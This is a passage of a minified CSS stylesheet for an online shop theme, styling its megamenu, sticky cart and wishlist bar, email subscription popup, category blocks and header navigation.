.rvtheme-background-pattern-name,.rvtheme-control .rvcontrol-wrapper .rvtheme-layout-name,.rvtheme-control .rvcontrol-wrapper .rvtheme-right-sticky-name{font-family:Poppins,sans-serif;font-size:14px}.rvtheme-control .rvcontrol-wrapper .rvall-theme-content{margin-bottom:15px;border:none}.rvtheme-control .rvcontrol-wrapper .rvtheme-color-one{margin-bottom:10px;overflow:hidden}.rvtheme-control .rvcontrol-wrapper .rvtheme-color-box input{width:130px;border:none}.rvtheme-control .rvcontrol-wrapper .rvtheme-option{border:none;margin:0;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-primary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-secondary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-tertiary{background-color:var(--rv-brand-primary);text-align:center;border:none;margin:0;text-transform:uppercase;border-radius:0;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-primary.toggle-on,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-on.btn-secondary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-on.btn-tertiary{line-height:38px;padding:0 48px 0 0}.bootstrap-touchspin .rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .bootstrap-touchspin .btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-default{background-color:#888;color:#fff;text-align:center;margin:0;border:none;border-radius:0;text-transform:uppercase}.bootstrap-touchspin .rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-off.btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .bootstrap-touchspin .toggle-off.btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-default.toggle-off{line-height:38px;padding:0 0 0 48px}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-handle{background-color:#fff;padding:0 48px}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten p.notice{font-size:10px;display:block;float:left;color:#fff;margin:0}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper{width:150px}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern{width:25px;height:25px;background-color:#fff;float:left;margin:0 5px 5px 0;cursor:pointer}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern .rvtheme-pattern-image{width:25px;height:25px;border:1px solid #ededed}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern .rvtheme-pattern-image:hover{border:2px solid #888}.rvtheme-control .rvcontrol-wrapper .rvtheme-bgcolor-box input{width:130px;border:1px solid #888}.rvright-sticky{position:fixed;z-index:49;right:0;bottom:45%;background:var(--rv-brand-secondary);border:1px solid #fff;border-right:none}.rvright-sticky .sticky-content{position:relative;min-width:60px;width:auto}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare,.rvright-sticky .sticky-content .sticky-inner .sticky-account,.rvright-sticky .sticky-content .sticky-inner .sticky-cart,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist{position:relative;z-index:120}.rvright-sticky .sticky-content .sticky-inner .sticky-account a,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a{display:inline-block;line-height:36px;min-width:60px;padding:4px;text-align:center;text-decoration:none;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;width:52px}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-account a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a:hover{background:var(--rv-brand-primary)}.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a span,.rvright-sticky .sticky-content .sticky-inner .sticky-account a span,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a span,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a span{display:block;height:14px;line-height:14px;font-size:10px;overflow:hidden}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,.rvright-sticky .sticky-content .sticky-inner .sticky-account a i{font-family:Material Icons;font-weight:400;font-style:normal;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:middle;white-space:nowrap}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a .total-compare-val,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a .cart-products-count,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a .cart-wishlist-number{position:absolute;display:block;top:3px;background:#d52121;color:#fff;right:5px;height:20px;line-height:20px;width:16px;font-size:12px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a{padding:2px;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;display:inline-block;line-height:36px;min-width:36px;text-align:center;text-decoration:none;width:100%}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a{display:inline-block;line-height:36px;min-width:60px;padding:6px 4px;text-align:center;text-decoration:none;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;width:52px}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i{font-size:26px;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rvright-sticky .sticky-content .sticky-inner .sticky-account a i{font-size:27px;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rv-container-menu{background:#926dde;height:50px}.container_rv_megamenu{padding:0;position:relative;width:21%;border:none}.container_rv_megamenu .rv-menu-horizontal{float:left;width:100%;position:relative}.container_rv_megamenu .rv-menu-horizontal ul li.parent.active .icon-drop-mobile:after{content:"\E316"}.container_rv_megamenu .rv-menu-horizontal ul li.level-1{float:left;display:inline-block;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;width:100%;position:relative;cursor:pointer}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{color:var(--rv-brand-secondary);font:400 13px/24px var(--rv-brand-secondary);padding:12px 20px;position:relative;float:left;width:100%;text-align:left;text-transform:capitalize;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span{color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;position:relative;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span{display:inline-block;vertical-align:top;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;transition:.3s 0;padding:3px 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a .img-icon{max-width:20px;float:left;margin:2px 8px 0 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu.active{-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories{font:400 16px/24px Poppins,sans-serif;padding:12px 20px 12px 50px;width:100%;text-align:left;text-transform:capitalize;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before{bottom:auto;content:"\E5D3";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#888}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories i{float:right;padding:5px 0;font-size:15px;color:#414141}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a{color:var(--rv-brand-primary);background:rgba(255,255,255,.1);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:12px 20px 12px 50px}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{bottom:auto;content:"\E02F";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#888}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description{text-align:center;padding:20px 0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title a{font:400 14px/24px Manrope,sans-serif}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title .product-name{font-size:17px;line-height:20px;font-weight:500;color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .content_price .discount-percentage{display:inline;background:#d9d9d9;font-weight:400;line-height:10px;margin:0 5px;padding:1px;color:#000;font-size:12px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .content_price .old-price{color:#aaa;text-decoration:line-through}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .rvproduct-image{display:inline-block;float:none;vertical-align:top}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li:first-child>a{border-top:none}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header{float:left;margin:0 0 10px;width:100%}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header>a{font-family:Poppins,sans-serif;font-size:16px;color:var(--rv-brand-secondary);text-transform:capitalize;font-weight:600!important;border-bottom:1px solid #f4f4f4;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li>a{color:#888;float:left;font:400 14px/20px Poppins,sans-serif;position:relative;width:100%;letter-spacing:.4px;display:block;padding:5px 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li>a:hover{color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block a,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block p{margin:0;padding:0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .html-block img:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;transition:.4s 0;-moz-transition:.4s 0;-webkit-transition:.4s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col{width:20%}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav{float:none;padding:0;text-align:center;vertical-align:top;display:inline-block;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div{border:none;bottom:0;margin:auto;position:absolute;top:0;cursor:pointer;float:left;font-size:0;height:31px;line-height:40px;padding:0;vertical-align:top;width:31px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev{left:-20px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next i,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev i{display:block;font-size:28px;color:var(--rv-brand-secondary)}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next{right:-20px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row:hover .owl-buttons,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row:hover .owl-nav{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div{border:none;bottom:0;margin:auto;position:absolute;top:0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div i{display:block;font-size:28px}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle{background:red;color:#fff;display:inline-block;float:none;font-size:10px;line-height:16px;margin:0 10px;padding:0 4px;position:relative;vertical-align:top;font-family:Poppins,sans-serif}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle:after{content:"\E037";bottom:-8px;color:red;font-family:"Material Icons";font-size:18px;left:0;position:absolute;right:auto}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon{width:11px;height:8px;position:relative}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:after,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:before{content:"";width:60%;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;webkit-transition:all 0.5s ease 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;border-top:2px solid var(--rv-brand-secondary);height:1px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:before{top:-7px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile .icon:after{bottom:-7px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon:before{border-top:2px solid var(--rv-brand-secondary);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile.active .icon:after{border-top:2px solid var(--rv-brand-secondary);bottom:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover .icon:after,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover .icon:before{border-top:2px solid var(--rv-brand-primary);webkit-transition:all 0.5s ease 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0}#rv-menu-horizontal .container{padding-left:0;padding-right:0}#rv-menu-horizontal .menu-content{padding:0;margin:0;float:left;width:100%}.rv-menu-sticky{position:fixed;top:0;left:0;margin-top:0;z-index:999;padding-top:0!important;padding-left:40px;padding-right:40px;width:100%;-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.right-nav.fixed .container_rv_megamenu .rv-menu-horizontal{padding:25px 0}.right-nav.fixed .container_rv_megamenu .main-menu{min-width:290px;top:88px}.right-nav.fixed .container_rv_megamenu .title-menu-mobile{padding:0;background:rgba(0,0,0,.1);border-radius:50%;color:#fff;cursor:pointer;float:left;height:50px;line-height:50px;margin:0;text-align:center;width:50px;font-size:20px;transition:.9s ease-in-out 0}.right-nav.fixed .container_rv_megamenu .title-menu-mobile i{float:none;transition:.9s ease-in-out 0}.right-nav.fixed .container_rv_megamenu .title-menu-mobile:hover i{transform:rotateY(360deg)}.right-nav.fixed .menu-content:after{color:#e5e5e5;content:"\E5C7";font-family:"Material Icons";font-size:36px;left:5px;position:absolute;right:auto;top:-12px}#popup_email_subscription{display:none;z-index:999999;height:600px;max-width:600px;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0}#popup_email_subscription .btn-close{position:relative;top:50px;opacity:1;right:20px}#popup_email_subscription .btn-close .close{border:none;color:var(--rv-brand-secondary);background:0 0;font-size:17px;text-transform:capitalize;font-weight:600;font-style:italic;width:auto}#popup_email_subscription .btn-close .close:hover{border:none;background:0 0;opacity:.7;color:var(--rv-brand-primary)}#popup_email_subscription .close{color:#fff;font-weight:400;line-height:16px;margin:auto;position:absolute;right:-20px;text-align:center;top:-20px;z-index:99;opacity:1;background:#000;border-radius:50%;border:2px solid #fff;padding:0 0 3px 1px;width:25px;height:25px}#popup_email_subscription .close i{color:#fff;font-size:17px;font-weight:500}#popup_email_subscription .emailsub-text-wrapper{float:left;margin:50px auto;text-align:center;padding:80px 45px;position:absolute;top:0;left:0;right:0;width:500px;height:500px;background:rgba(255,255,255,.9)}#popup_email_subscription .emailsub-text-wrapper h3.title{font-family:Poppins,sans-serif;color:var(--rv-brand-secondary);font-weight:700;font-size:34px;line-height:normal;text-transform:capitalize;margin-bottom:.9375rem;font-style:italic}#popup_email_subscription .emailsub-text-wrapper .description{font-family:Poppins,sans-serif;font-size:15px;font-weight:400;color:#888;line-height:20px;margin:15px 40px 20px}#popup_email_subscription .emailsub-text-wrapper .input-group .form-control{height:2.5rem;color:#888;padding:.5rem 1.25rem;border:1px solid #888;background:#fff;border-radius:0}#popup_email_subscription .emailsub-text-wrapper .input-group .form-control::placeholder{color:#888}#popup_email_subscription .emailsub-text-wrapper .form-check #gdpr_consent .custom-checkbox .psgdpr_consent_message{color:#888;font-size:13px;text-align:center}#popup_email_subscription .emailsub-text-wrapper .input-group-btn .btn{font-family:Poppins,sans-serif;padding:10px 30px;background:var(--rv-brand-primary);color:#fff;border:1px solid var(--rv-brand-primary);font-size:.875rem;font-weight:600;z-index:9;cursor:pointer;transition:.5s;border-radius:0;margin-bottom:15px;height:2.5rem}#popup_email_subscription .emailsub-text-wrapper .input-group-btn .btn:hover{background:var(--rv-brand-secondary);color:#fff;border:1px solid var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label{padding:0;font-size:.875rem;color:var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label .form-check-input{margin:0 0 0 .625rem;display:none}#popup_email_subscription .emailsub-text-wrapper .form-check-label .custom-checkbox{border-radius:0;background-color:#fff;width:.9375rem;height:.9375rem;display:inline-block;position:relative;top:.1875rem;margin-right:.625rem;border:1px solid var(--rv-brand-secondary)}#popup_email_subscription .emailsub-text-wrapper .form-check-label .form-check-input:checked+.custom-checkbox:before{font-family:"Material Icons";content:"\E5CA";vertical-align:middle;font-size:.9375rem;line-height:1;display:block;position:relative;left:-.125rem;color:#472f1f}#bg_popup_email_subscription{display:none;position:fixed;width:100%;height:100%;z-index:99999;background-color:rgba(0,0,0,.7);top:0;bottom:0}.rv_category{vertical-align:top;position:relative;margin:0 0 30px}.rv_category .title_tab_hide_show{padding:10px 20px;font-family:Poppins,sans-serif;font-size:16px;margin-right:10px;color:#fff;background:#05a75c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;text-transform:uppercase;float:left}.rv_category .rv_cat_content{background:#fff;float:left;overflow:hidden;width:100%;border:1px solid #e5e5e5;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;margin:0 0 5px}#footer,.topmenu .title_block{background:#111}.rv_category .list_carousel{clear:both}.rv_category ul .product-list li{float:left;margin-left:20px;margin-top:20px;margin-bottom:35px;height:auto;width:240px;text-align:center;position:relative}.rv_category ul .product-list li ul li{float:left;margin:5px 0;position:relative;height:auto;width:auto;text-align:left;clear:both}.rv_category ul .product-list li .cat-img{line-height:8px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.rv_category ul .product-list li .title{margin:0;padding:10px 0;text-align:left;position:absolute;bottom:10px;left:30px}.rv_category ul .product-list li .title a{position:relative;color:#fff;font-size:24px;font-family:Poppins,sans-serif;text-transform:uppercase}.rv_category ul .product-list li .title a img{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.rv_category .cat-img a,.topdropdownmenu{float:left;position:relative;width:100%}.rv_category .cat-img a img{display:block;max-width:100%;margin-left:-30px;transition:.4s ease-in-out 0;-moz-transition:.4s ease-in-out 0;-o-transition:.4s ease-in-out 0;-webkit-transition:.4s ease-in-out 0}#rv_category .sub-cat ul{float:left;margin:0;width:100%;z-index:1}#rv_category .wt-block-title h3{font-size:24px;color:#000;border-bottom:3px solid #f12a43;padding-bottom:7px;float:left;margin-bottom:15px}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px;text-align:left;float:left}#rv_cat_featured .content{float:left;width:100%;overflow:hidden}#rv_cat_featured .content .title a{color:var(--rv-brand-primary);font:500 16px/30px Poppins,sans-serif;letter-spacing:.4px;margin:0 0 10px;position:relative;text-transform:capitalize;padding:0 0 6px;float:left;width:100%}#rv_cat_featured .content .title a:after{background:#e5e5e5;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .4s ease-in-out 0;width:50px}#rv_cat_featured .content .sub-cat ul li a{color:#888;font:300 14px/24px Poppins,sans-serif;letter-spacing:.4px;text-transform:capitalize;position:relative;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rv_cat_featured .content .sub-cat ul li a:before{content:"\E5CC";font-family:"Material Icons";font-size:20px;float:left}#rv_cat_featured .cat-img{padding:0;float:left}body#checkout #wrapper{overflow:hidden;padding-top:2.5rem}html.no_scroll{overflow:hidden!important;position:relative}main.rvbox-layout{margin:50px auto;box-shadow:0 0 10px #888;padding:15px 0}main.rvbox-layout .footer-container-after{padding-bottom:0}#rvheaderinfo .welcome-info{position:relative;padding:5px 0 0;font-size:12px;color:#888;text-transform:capitalize;font-family:Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;cursor:pointer;font-weight:400;letter-spacing:1px}.topmenu{cursor:pointer;float:left;position:relative;width:18%;padding-left:0}.topmenu .title_block{border-radius:25px;color:var(--rv-brand-primary);cursor:pointer;display:inline-block;float:none;font:500 15px/20px Poppins,sans-serif;letter-spacing:.4px;margin:10px 0;padding:10px 35px;position:relative;text-align:left;text-transform:capitalize;vertical-align:top;width:100%;z-index:2}.topmenu .title_block>span{padding:0 15px;text-transform:uppercase}.topmenu .title_block i{cursor:pointer;float:left;margin:0;width:auto;font-size:18px}#left-column .topmenu{margin:-53px 0 0;padding:0;width:100%}.header-top{background:#fff;padding:15px 0;border-bottom:0 solid #ddd}#header{background:#fff;color:#fff}#header #header_logo{float:left;max-width:300px;padding:5px 0}#header #header_logo .logo{width:auto;height:auto}#header .header-banner .rvheaderbanner{display:none;position:relative}#header .header-banner .rvheaderbanner .close-banner{bottom:0;content:"";height:15px;position:absolute;right:30px;top:15px;z-index:1;cursor:pointer}#header .header-banner .rvheaderbanner .close-banner i{color:#fff;font-size:18px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{display:none;position:absolute;top:30px;left:20%;color:#fff}#header .header-banner .rvheaderbanner .banner-inner .banner-info .desc{font-size:22px}#header .header-banner .rvheaderbanner .banner-inner .banner-info a{border:1px dashed var(--rv-brand-primary);font-size:18px;text-transform:uppercase;color:#fff;margin:0 0 10px 15px;animation:.5s colorchange;-moz-animation:.5s infinite colorchange;-webkit-animation:.5s infinite colorchange}#header .header-nav .left-nav{text-align:left;padding:12px 0}#header .header-nav .left-nav>div::before{background:#000;content:"";height:13px;position:absolute;top:15px;width:2px;margin-left:2px}#header .header-nav .right-nav{text-align:right;padding:15px 0}#header .header-nav .currency-selector,#header .header-nav .language-selector{padding:0;white-space:nowrap;margin-left:16px}#header .header-nav .currency-selector .expand-more,#header .header-nav .language-selector .expand-more{display:inline-block;color:#888;font-size:12px;text-transform:capitalize;vertical-align:middle;letter-spacing:1px;font-weight:400;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .header-nav .currency-selector .expand-more img,#header .header-nav .language-selector .expand-more img{margin-right:2px}#header .header-nav .currency-selector .expand-more strong,#header .header-nav .language-selector .expand-more strong{font-size:13px;line-height:13px;font-weight:500;margin-right:5px}#header .header-nav .currency-selector .expand-more:after,#header .header-nav .language-selector .expand-more:after{content:"\F107";display:inline-block;font-family:FontAwesome;font-size:17px;line-height:16px;vertical-align:-1px;margin:0 5px}#header .header-nav .currency-selector .dropdown-menu,#header .header-nav .language-selector .dropdown-menu{padding:5px;left:auto;right:0;text-align:left;border:1px solid #e5e5e5;border-radius:0;top:30px;box-shadow:0 2px 5px 1px rgba(0,0,0,.1)}#header .header-nav .currency-selector .dropdown-menu li,#header .header-nav .language-selector .dropdown-menu li{padding:5px}#header .header-nav .currency-selector .dropdown-menu li .dropdown-item,#header .header-nav .language-selector .dropdown-menu li .dropdown-item{padding:0;font-size:13px;display:inline-block;vertical-align:middle;width:auto;margin-left:2px;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .header-nav .currency-selector .dropdown-menu li .dropdown-item:current,#header .header-nav .language-selector .dropdown-menu li .dropdown-item:current{color:var(--rv-brand-secondary)}#header .header-nav #contact-link:hover i span,#header .header-nav .currency-selector .dropdown-menu li .dropdown-item:hover,#header .header-nav .language-selector .dropdown-menu li .dropdown-item:hover,#header .user-info .account:hover,#header .user-info .login:hover,#header .user-info .logout:hover,#left-column .products_block .all-product-link:hover,#right-column .products_block .all-product-link:hover{color:var(--rv-brand-secondary)}#header .header-nav #contact-link i{color:#34af23;margin-right:16px;vertical-align:middle}#header .header-nav #contact-link i span{font-family:Poppins,sans-serif;margin-left:5px;font-size:14px;line-height:14px;color:#000;vertical-align:middle;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .nav-full-width.fixed{animation:1s 0 both fadeInDown;border:none;float:left;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:999;-webkit-box-shadow:0 3px 3px -1px rgba(51,51,51,.25);-moz-box-shadow:0 3px 3px -1px rgba(51,51,51,.25);box-shadow:0 3px 3px -1px rgba(51,51,51,.25)}#header .blockcart .cart_block,#header .user-info .user-info-inner .dropdown-menu{border-bottom:3px solid var(--rv-brand-primary);box-shadow:0 2px 5px 1px rgba(0,0,0,.1);margin:0;left:auto;right:0}#header .nav-full-width{background:#fff;float:left;position:relative;width:100%;box-shadow:0 1px 4px 0 rgba(0,0,0,.09)}#header .user-info{float:right;padding:10px 0}#header .user-info .user-info-inner .user-logo{position:relative;cursor:pointer;height:40px;width:40px;display:block}#header .user-info .user-info-inner .user-logo span{color:#fff;font-size:14px;font-weight:500;letter-spacing:.6px;text-align:right;text-transform:capitalize;display:none}#header .user-info .user-info-inner .user-logo svg{position:absolute;left:0;top:3px;fill:var(--rv-brand-secondary);transition:.5s 0}#header .user-info .user-info-inner .dropdown-menu{top:54px;color:var(--rv-brand-secondary);padding:15px;border-radius:0;min-width:190px;z-index:8}#header .user-info .account,#header .user-info .login,#header .user-info .logout{padding:0 0 0 25px;font-size:14px;position:relative;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .login svg{position:absolute;left:0;top:-1px;fill:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .account:hover svg,#header .user-info .login:hover svg,#header .user-info .logout:hover svg{fill:var(--rv-brand-secondary)}#header .user-info .logout svg{position:absolute;left:0;top:2px;fill:gray;-webkit-transition:.3s 0;-moz-transition:.3s 